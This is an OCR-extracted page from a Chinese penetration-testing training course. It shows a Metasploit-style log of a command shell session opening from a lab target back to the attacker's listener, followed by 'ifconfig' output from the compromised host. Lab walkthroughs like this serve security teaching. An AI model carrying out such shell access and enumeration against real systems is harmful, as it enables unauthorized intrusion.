 4 Nexpose 5:实战演练
颐乾堂
渗透目标
利用该模块渗透目标（4）：
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (202.100.1.220:8888 -> 172.16.1.105:37771) at
2018-04-03 15:58:48 +0800
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:ab:50:dc
inet addr:172.16.1.105 Bcast:172.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feab:50dc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16182 errors:0 dropped:0 overruns:0 frame:0
TX packets:10858 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1398370 (1.3 MB) TX bytes:2318175 (2.2 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
乾颐堂现任明教教主Kali与Python黑客
197